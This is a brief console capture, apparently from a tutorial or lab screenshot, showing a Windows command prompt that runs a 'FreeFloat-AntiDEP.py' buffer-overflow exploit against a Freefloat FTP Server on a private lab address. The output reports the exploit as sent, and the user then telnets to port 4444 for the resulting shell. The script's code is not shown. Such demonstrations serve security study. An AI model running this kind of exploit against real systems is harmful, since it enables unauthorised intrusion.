 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\asus>cd Desktop
C:\Users\asus\Desktop>cd test
C:\Users\asus\Desktop\test>FreeFloat-AntiDEP.py 192.168.13.130 21
|      Freefloat FTP Server Buffer Overflow Vulnerability      |
[-] Connecting to 192.168.13.130 on port 21
[-] Sending exploit...
[-] Exploit successfully sent...
[-] Connect to 192.168.13.130 on port 4444
C:\Users\asus\Desktop\test>telnet 192.168.13.130 4444_